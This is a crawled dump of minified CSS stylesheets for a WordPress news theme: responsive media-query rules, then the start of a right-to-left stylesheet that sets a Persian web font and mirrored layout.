.first-item{overflow:hidden}.nb3 .first-item{width:auto;float:none;border-right:none;margin-bottom:0;padding-bottom:9px;border-bottom:1px solid #E4E4E4;clear:both;overflow:hidden}.nb3 .first-item:last-of-type{border-bottom:0 solid #000}.nb4 ul{border-left:0;border-bottom:1px solid #E4E4E4;width:auto;float:none;margin-left:0!important;margin-right:0!important}.nb5 ul li:nth-child(2){border-top:1px solid #E4E4E4}.nb6 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding:15px 14px 8px 15px}.nb6 ul li:last-child{border-bottom:none}ul.social-widget{margin-left:4px}.nip .first-item{float:none;margin:0 auto;text-align:center;margin-bottom:7px}.nip{margin-bottom:-21px}.nip ul{float:none;margin:0 auto;width:359px;height:auto}.nip ul li{margin:0 6px 6px 0}.nip ul li:nth-child(2n+2){margin-right:6px}.nip ul li:nth-child(4n+4){margin-right:0}.first-weather .weather-result{padding-left:34px;width:41%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .widget_nav_menu li{margin:0 40px 15px 0}.sidebar .login-widget{overflow:hidden}.sidebar .login-widget form .login-input-wrap{width:200px}.sidebar .login-widget form .login-pwd{margin-bottom:0}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:137px}.col2 footer.footer .footer-widget .widget:before{width:440px}footer.footer .footer-widget .widget:before{width:449px}.media-sort-form,.media-sort-title{display:none}.today-weather-box{width:137px}.weather-results span,.weather-results small{font-size:35px}.t-w-title h2{font-size:23px}.weather-data-wrap{padding-left:148px}.week-weather-box li .t-w-title h2{font-size:16px}.week-weather-box li .weather-date{font-size:10px}.find-weather-box input{width:63%}.find-weather-box{font-size:14px}.week-weather-box li .weather-results-status{font-size:13px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px}.week-weather-box li .weather-results small{font-size:14px}.week-weather-box li .weather-results .weather-icon{font-size:8px;left:2px}.week-weather-box li .weather-results .weather-icon{font-size:7px;left:5px}.weather-results .icon-cloud.behind:after{right:18px}.mom-chart,.mom-map-wrap{width:398px!important}form#find-weather{margin-left:110px}.entry-content-data .post-thumbnail{max-width:386px!important}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48.5%}.post-nav-links .post-nav-next{padding-left:5px}.post-nav-links .post-nav-prev{padding-right:5px}.comment-form #author{margin-bottom:10px}.comment-form #author,.comment-form input[type="text"]{width:31.6%;margin-bottom:0}.col2 .cat-slider-mpop,.cat-slider-mpop{width:408px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:195px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:130px}.col2 .cat-slider-mpop ul li img,.cat-slider-mpop ul li img{width:70px;height:50px;margin-right:10px}.cat-slider-mpop ul li h2 a{font-size:14px}.cat-slider-mpop ul li:nth-child(3),.cat-slider-mpop ul li:nth-child(4){display:none}.cat-slider-wrap{height:auto}.cat-grid li{float:none;width:auto;margin-bottom:0;padding-bottom:18px;border-width:0 0 1px;border-style:solid;border-color:#E4E4E4}.cat-grid li:last-child{border-bottom:none}.cat-list li img{width:150px;height:101px}.cat-list .post-format-icon:before{top:71px}.search .entry-crumbs{font-size:17px}.search-page .nb1 ul li{width:100%;margin-bottom:0;padding:15px;overflow:hidden}.search-page .nb1 ul li:nth-child(2n+2){border-right:none}.search .nb1 img{height:87px;width:130px;margin-bottom:0!important}.search .nb1 h2{margin:0}.adv-search-form .adv-s{margin-bottom:32px}.adv-search-form span{margin-top:-27px}.adv-search-form span.adv-s-format{margin-top:5px}.author-cover{width:440px;height:179px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:0;width:438px}.author-page .mom-blog-timeline{width:398px}li.bbp-forum-freshness,li.bbp-topic-freshness{display:none}li.bbp-forum-info,li.bbp-topic-title{width:75%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:25%}#bbpress-forums .bbp-body div.bbp-reply-author{min-height:75px}#bbpress-forums #bbp-single-user-details{width:100%}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:left;margin-right:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-left:135px}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:300px}.post-layout2 .inner h1.entry-title{font-size:28px}.post-layout2 .inner .entry-post-meta,.post-layout4 .entry-post-meta{display:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:25px}.post-layout4 h1.entry-title{margin-bottom:22px!important;font-size:20px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:249px!important}ul.top-social-icon li a{padding:7px 7px}.ma-content-wrap{text-align:center}.ma-content-wrap .entry-content,.ma-content-wrap .entry-meta{display:none}.ma-content-wrap h2{margin-bottom:20px}}@media only screen and (min-width:0) and (max-width:450px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}.cat-body .nb1 .fix-right-content{padding:0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:300px!important}.breaking-cont{width:87%;border-left:1px solid #000}.breaking-news .breaking-title{display:none}.breaking-news{overflow:visible}.breaking-cont{height:40px}.breaking-cont:after{top:33%}.breaking-news .brmenu{width:47px;border-right:1px solid #000;border-bottom:1px solid #000;height:39px;cursor:pointer;line-height:40px;text-align:center;position:absolute;right:0;top:0}.breaking-news .brmenu:before{content:"\f0c9";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.brmenu.active,.breaking-news .brmenu:hover{background:#1e1e1e}.breaking-news .br-right{min-width:47px;opacity:0;visibility:hidden;position:absolute;z-index:9999;background:#262626;top:40px;overflow:hidden;border-width:0 1px 1px;border-style:solid;right:-2px;border-color:#000;line-height:38px;background:#1e1e1e}ul.br-right li a{padding:0 14px}.breaking-news .brmenu.active .br-right{opacity:1!important;visibility:visible!important}ul.br-right li{border-right:none;border-bottom:1px solid #000;float:none}ul.br-right li:last-child{border-bottom:none}ul.br-right li a i{position:relative}ul.br-right li:hover{background:#262626}.nav-login{display:none}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:223px!important}#navigation .device-menu .mom-megamenu .sub-menu{width:145px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{width:65px;height:auto}.fixed-header .device-menu-wrap{width:55%}.vid-carousel-stage,.vid-box-item-wrap li{width:339px;height:209px}.cat-slider-wrap .cat-slider-item{height:223px!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item,.feature-cat-slider div.cat-slider-wrap{height:173px!important}.blog-post img{width:130px!important;height:87px!important}.blog-post .post-format-icon:before{top:57px}.blog-post-big .post-format-icon:before{top:156px!important}.col2 .scroller ul li,.scroller ul li{left:30px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:274px;height:183px}.scroller .owl-prev:before{left:0}.scroller .owl-next:after{right:0}.col2 .scroller2 li,.scroller2 li{width:337px;border-right:none}.col2 .scroller2 li img,.scroller2 li img{width:260px!important;height:175px;display:inline-block!important}.def-slider-title h2 a{font-size:18px;padding:10px;line-height:21px}.def-slider-nav{left:40%}.slider2 .small-slider2{width:49.4%}.slider2 .small-slider2 .def-slider-title h2 a{font-size:14px;line-height:18px}.tabbed-sort{display:none}.f-tabbed-sort li a{font-size:0}ul.f-tabbed-sort li.list a{padding:5px}ul.f-tabbed-sort li.list span{right:0}ul.f-tabbed-sort li span{right:-7px}.f-tabbed-grid img{height:112px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:16px;line-height:16px}.f-tabbed-body .f-tabbed-grid{margin-bottom:-10px}.nb3 ul li,.nb5 ul li{width:100%;border-right:0!important;border-left:0!important}.nip .first-item img{width:340px}.nip ul li img{width:80px;height:auto}.first-weather .weather-result{padding-left:24px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:69%}.footer .widget_nav_menu li{margin:0 34px 15px 0}.col2 footer.footer .footer-widget .widget:before{width:374px}footer.footer .footer-widget .widget:before{width:384px}.entry-content-data .post-thumbnail{max-width:316px!important}.comment-form #author,.comment-form input[type="text"]{width:100%;margin-bottom:10px}.comment-form #url{margin-bottom:0}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48%}.col2 .cat-slider-mpop,.cat-slider-mpop{width:339px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:161px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:108px}.slider-mpop-big .f-p-title{padding:5px 24px 5px 11px}.slider-mpop-big .f-p-title time{display:none}.cat-slider-mpop ul li img{display:none}.page-template-media-php .f-tabbed-sort li a{font-size:inherit}.ma-content-wrap h2 a{font-size:20px;line-height:28px;margin-bottom:0;text-align:center}.week-weather-box li{width:auto;float:none;border-bottom:1px solid #e4e4e4;overflow:hidden;padding-bottom:0}.week-weather-box div{float:left}.week-weather-box .t-w-title{padding:2px 10px 1px 0;margin-bottom:0;border-bottom:none;border-right:1px solid #e4e4e4}.week-weather-box li .weather-results-status{border-right:1px solid #e4e4e4;line-height:46px;max-width:60px;height:46px;min-width:60px}.week-weather-box li{margin-bottom:0}.week-weather-box .t-w-title h2{margin-bottom:0;position:relative;top:5px}.week-weather-box li{border-right:none;padding:0 0 0 10px}.week-weather-box li .weather-results .weather-icon{width:auto;height:auto;left:10px;font-size:5px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px;float:left;margin-left:47px;margin-top:4px;display:block;position:relative;padding:0 9px 0 11px;border-bottom:1px solid #e4e4e4;font-size:13px}.week-weather-box li .weather-results span:before{content:"";position:absolute;width:1px;height:250%;background:#e4e4e4;left:0;top:-4px}.week-weather-box li .weather-results small{margin-left:107px;display:block;padding-left:1px;font-weight:300!important;font-size:11px}.today-weather-box .t-w-title{padding:15px 0;margin-bottom:38px}.weather-results .weather-icon{margin:35px auto 20px}.weather-page-wrap{height:400px}.today-weather-box{height:337px}.week-weather-box{height:281px}.find-weather-box span{display:none}.find-weather-box input{width:89%}form#find-weather{margin-left:0}.author-cover{width:370px;height:224px}.author-list-box .author-box-content{padding:15px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:368px;bottom:-50%}.col2 .author-page .author-list-box{bottom:-1px}.author-page .mom-blog-timeline{width:328px}.author-page .page-wrap{padding-top:130px}.col2 .author-page .page-wrap{padding-top:10px}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:155px!important}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:50%}.media-item.m-items:nth-child(3n+3){clear:none}.media-item.m-items:nth-child(2n+3){clear:left}.mom-related-posts li{width:50%}.mom-related-posts li:nth-child(3n+1){clear:none}.mom-related-posts li:nth-child(2n+1){clear:left}}@media only screen and (min-width:0) and (max-width:360px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}ul.top-social-icon li a:before{font-size:15px!important}ul.top-social-icon li a{padding:7px 7px}.breaking-cont{width:83%}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu{display:none!important}#navigation .device-menu .mom-megamenu .sub-menu{width:100%}.fixed-header{height:117px;line-height:normal;overflow:hidden}.fixed-header .logo{float:none;text-align:center;padding:17px 0}.fixed-header .device-menu-wrap{width:100%;top:2px}.fixed-header .navigation{height:auto;border-bottom:none}.fixed-header .device-menu-holder{border-top:1px solid #000}.tabbed-sort,.def-slider-nav{display:none}.blog-post img{width:100px!important;height:auto!important}.blog-post .post-format-icon:before{top:37px!important}.blog-post-big .post-format-icon:before{top:112px!important}.vid-carousel-stage,.vid-box-item-wrap li{width:259px;height:159px}.vid-item h2{padding:8px}.vid-items-arrnav a{font-size:17px;width:27px;height:35px;line-height:35px}.vid-items-arrnav a i{top:inherit}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:28px}.vid-item h2 a{font-size:18px}.def-slider-cap{bottom:20px}.slider-def-nav a{font-size:15px;height:27px;width:27px;line-height:26px}.def-slider-title h2 a{font-size:16px;line-height:20px}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2{width:49.2%}.slider2 .small-slider2 .def-slider-cap{display:none}.f-tabbed-header li a{padding:0 11px}ul.f-tabbed-sort li.list a,ul.f-tabbed-sort li a{padding:10px 0}ul.f-tabbed-sort li span{right:0}ul.f-tabbed-grid li{width:100%;height:100%}.f-tabbed-grid img{width:100%;height:100%}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 26px 14px 11px}ul.f-tabbed-list li .post-thumbnail{margin-bottom:20px}ul.f-tabbed-list li .post-thumbnail img{width:100%;height:auto;margin:0;float:none;margin-bottom:15px}ul.f-tabbed-list .f-tabbed-list-content{margin:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin:auto;bottom:52px;top:-42px;margin-left:0}ul.f-tabbed-list .format-audio .post-format-icon:before{line-height:35px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:100%}.sidebar .widget-tab ul.latest-comment-list li p{margin:0}.sidebar .login-widget form .login-input-wrap{width:262px}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:199px}.sidebar .login-widget form .login-pwd{margin-bottom:10px}ul.widget-tabbed-header li a{padding:0 10px;font-size:12px}.mom-ad{width:auto!important;height:auto!important}ul.latest-comment-list li img{width:55px;margin-right:10px}ul.latest-comment-list li p{margin:0 0 0 65px}.slider-widget .slider-widget-wrap .slider-widget-item img,.slider-widget .slider-widget-wrap{width:261px!important;height:178px!important}.w-item-content ul{padding:0 14px 0 42px}.first-weather .weather-result span{font-size:21px}.first-weather .weather-icon{font-size:12px;left:-9px}.first-weather .weather-data,.first-weather .weather-result{width:45%}.first-weather h2{font-size:25px}.w-item-title .w-item-day{width:42px;margin-right:15px}.w-item-title time{margin-right:10px}.w-item-title .w-item-status{margin-right:0}.w-item-title{font-size:14px}.w-item-title .weather-icon{width:20px;font-size:41%;margin-right:38px}.w-item-title .t-ic{padding:0}.sidebar .newsletter .nsf{width:70.2%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:67%}.col2 .footer .newsletter .nsb,.footer .newsletter .nsb{width:33%}.footer .widget_nav_menu li{margin:0 25px 15px 0}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:254px;height:181px}.col2 .scroller ul li,.scroller ul li{left:0}.scroller .owl-prev:before{left:-14px}.scroller .owl-next:after{right:-13px}.col2 .scroller2 li,.scroller2 li{width:259px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{width:100%;height:175px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:auto;top:145px}.nb2 .first-item img{margin-bottom:15px}.nb6 ul li .entry-content{margin-left:0}.nip .first-item img{width:260px;height:174px}.nip .first-item{height:auto}.nip ul{width:258px}nip ul li:nth-child(4n+4),.nip ul li{margin:6px 6px 0 0!important}nip ul li:nth-child(3n+3){margin-right:0}.nip ul li img{height:54px}.entry-content-data{width:247px}.entry-content-data .post-thumbnail{max-width:236px!important}.author-bio-wrap img{width:55px}.author-bio-content{margin-left:70px}.comment-list ol.children{margin-left:0}.comment-form #author,.comment-form #email{margin-bottom:10px}.comment-form textarea{width:100%}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:47%}.mom-reveiw-system .review-header .mr-types{border-bottom:1px solid #E5E5E5}.mom-reveiw-system .mom-bar{height:24px;line-height:24px}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:14px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:49%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%;clear:inherit}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-left:0}.mom-reveiw-system .review-summary .review-score{float:none}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:5px}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{padding:0 5px}.user-star-rate .yr{display:none}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{margin-right:10px}.entry-tag-links a{margin-bottom:2px}.cat-slider .cat-slider-mpop,.cat-slider .cat-slider-pop{display:none}.cat-list li img{width:100%;height:175px;margin:0 0 15px}.category .cat-body .nb1 .fix-right-content{padding-left:0}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:0}.media-main-content ul.f-tabbed-sort li:first-child{border-left:none}.media-main-content ul.f-tabbed-sort li.all a{padding:10px 11px}.media-main-content ul.f-tabbed-sort li.list a,.media-main-content ul.f-tabbed-sort li a{padding:10px 15px 10px 1px}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box li .weather-results-status{display:none}.week-weather-box li .weather-results .weather-icon{left:4px;font-size:6px}.week-weather-box li .weather-results span{margin-left:41px}.week-weather-box li .weather-results small{margin-left:52px!important;padding-left:0;font-weight:normal!important;display:inline;position:relative;top:-5px}.week-weather-box li{padding:0 0 0 5px;height:47px;margin:0}.week-weather-box .t-w-title{padding:2px 5px 4px 0}.week-weather-box .weather-results{width:41px}.find-weather-box input{width:100%;font-size:14px}.mom-chart,.mom-map-wrap{width:248px!important}.fixed-header{overflow:visible}.ma-content-wrap .read-more,.ma-content-wrap .entry-meta,.ma-content-wrap .entry-content{display:none}.magazine-nav{bottom:80%}.adv-search-form input.adv-s{width:226px}.adv-search-form .adv-s-cat{margin-bottom:10px}.search .nb1 .post-format-icon:before{top:auto;bottom:-87px}.search .nb1 .post-thumbnail img{width:100%;height:175px;margin:0 0 15px!important}.search .nb1 .post-format-icon:before{bottom:auto;top:145px}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:86.5%}.col2 footer.footer .footer-widget .widget:before{width:300px}footer.footer .footer-widget .widget:before{width:290px}.author-cover{width:290px;height:204px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:288px}.col2 .author-page .author-list-box{bottom:-81px}.col2 .author-page .page-wrap{padding-top:90px}.author-page .mom-blog-timeline{width:248px}.author-page .author-list-box{bottom:-30%}.mom-blog-timeline ul li{width:99.3%}.author-page .tl-posts .nb5 .first-item img{width:100px;height:auto}.author-page .nb5 .first-item .post-format-icon{display:none}.author-bio-social li a{margin-right:7px}.author-page .page-wrap{padding-top:80px}.post-layout2 .inner h1.entry-title{font-size:22px}.cat-slider-wrap .cat-slider-item{height:183px!important}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928
body_size: 8974
content:
@font-face{font-display:swap;font-family:'byekan';font-style:normal;src:url(//farhadyazdi.com/fonts/BYekan.eot),url(//farhadyazdi.com/fonts/BYekan.woff) format('woff'),url(//farhadyazdi.com/fonts/BYekan.ttf) format('truetype')}body{direction:rtl;unicode-bidi:embed}html[lang="ar"] body,.entry-content p{font-family:'byekan',Tahoma,Helvetica,sans-serif;font-size:13px}html,button,input,select,textarea,body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,ul.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:'byekan',Tahoma,Helvetica,sans-serif}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.secondary-sidebar .post-list li .read-more-link,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li time,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather time.weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.mom-reveiw-system .review-header h2,.mom-reveiw-system .review-summary h3,.mom-reveiw-system .user-rate h3,.mom-reveiw-system .review-summary .review-score,.mom-reveiw-system .mom-bar,.mom-reveiw-system .review-footer,.mom-reveiw-system .stars-cr .cr,.mom-reveiw-system .review-circles .review-circle{font-family:'byekan',serif}caption,th,td{text-align:right}.top-bar-right{float:left}ul.top-menu li{font-weight:normal!important}ul.top-menu li,ul.main-menu,ul.top-menu{float:right}ul.top-menu>li ul.sub-menu{left:auto;right:-1px}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:auto;right:100%}ul.top-menu li ul li a{font-size:11px}ul.top-social-icon li{float:right}ul.top-menu li:first-child{border-left:0}ul.top-menu li:last-child{border-left:1px solid #222}ul.top-social-icon li.top-search{border-right:none}ul.top-social-icon li:first-child{border-right-width:1px}div.search-dropdown{left:0;right:auto}.search-dropdown .sf-loading{right:auto;left:15px}.ajax-search-results a{text-align:right!important;padding:10px 0 6px!important}.ajax-search-results .post_format,.ajax-search-results a img{float:right;margin:0 0 0 8px}.ajax-search-results a h2{font-size:12px;margin:-4px 0 -5px}.ajax-search-results a span{font-size:11px}.ajax-search-results h4.show-all-results i{display:none}.logo{float:right}.header-banner{float:left}.header .ads-layout-rotator{right:auto!important;left:0}.ads-layout-rotator .adr-arrows{right:auto;left:0}.ads-layout-rotator .adr-arrows span{margin-left:0;margin-right:1px}ul.main-menu>li{float:right;font-size:13px;font-weight:normal!important}ul.main-menu li:first-child{border-left:none}ul.main-menu>li:last-child{border-left:1px solid #000}ul.main-menu li:not(.mom_mega) ul li{font-size:12px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:2px}.navigation ul.main-menu>li:not(.mom_mega)>ul.sub-menu,.navigation ul.main-menu>li .mom-megamenu{right:-1px;left:auto}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:auto;right:100%}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-left:none;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2>ul,.navigation .mom-megamenu>.sub-mom-megamenu ul{border-left:0}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{right:auto;left:-7px;border-right-color:#000;border-left:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul{border-left:0;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{text-align:right}.navigation .mom-megamenu .view-all-link i{margin:0 13px 0 0}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{top:5px;float:left;right:auto;left:-5px;content:"\e6cd"}ul.main-menu li a i{float:right;margin:0 0 0 10px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:right;margin-left:4%;margin-right:0}.commentmetadata{float:right}.comment-list .single-comment .edit-link a{margin:0 20px 0 0}.breaking-news .breaking-title{left:auto;right:0}.breaking-news-items{padding-left:0;padding-right:121px}ul.br-right{right:auto;left:0;border-left-width:0;border-right-width:1px}ul.br-right li{float:right}ul.br-right:after{right:auto;left:100%;border-right-color:transparent;border-left-color:#000}.breaking-cont{float:right;border-right:none;border-left:1px solid #000;padding:0}.breaking-cont:after{right:auto;left:0;top:35%;border-right:none;border-left-color:#000}.breaking-news .breaking-title{float:right}ul.br-right{float:right}ul.br-right li{border-right:none;border-left:1px solid #000}ul.br-right li:last-child{border-left:0}ul.webticker li{float:right}ul.webticker li span{float:right}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:0;margin-left:10px}.def-slider-title h2 a{font-size:18px}.def-slider-desc{font-size:13px;line-height:21px}.slider-def-nav{left:auto;right:0}.def-slider-nav a{right:0}.slider-def-nav a{line-height:30px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:13px}ul.f-tabbed-list li h2 a{font-size:15px}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{left:2px;right:auto}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:auto;left:7px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:auto;left:8px}ul.f-tabbed-grid li .f-p-title h2 a{margin:0 0 0 33px}.f-tabbed-head li{float:right;border-right:none;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li.list a{padding:10px 6px 10px 15px}ul.f-tabbed-sort li a{padding:10px 1px 10px 15px}.media-main-content ul.f-tabbed-sort li a{padding:10px}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{line-height:25px}.media-items-list li{width:178px}ul.f-tabbed-sort li span{right:4px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 20px}.f-tabbed-head li a{font-size:14px}ul.f-tabbed-sort{float:left}ul.f-tabbed-sort li{border-left:0;border-right:1px solid #dbdbdb}ul.f-tabbed-list li .post-thumbnail img{float:right;margin-left:15px;margin-right:0}ul.f-tabbed-list .f-tabbed-list-content{margin-left:0;margin-right:158px}ul.f-tabbed-grid li{float:right}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:right}.entry-meta time,.entry-meta span{float:right;margin-left:20px;margin-right:0}.entry-meta i{margin-right:-6px;margin-left:5px;margin-top:2px;float:right}ul.f-tabbed-list li .entry-meta .post-views{top:0}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{top:-1px}ul.f-tabbed-list .f-p-title 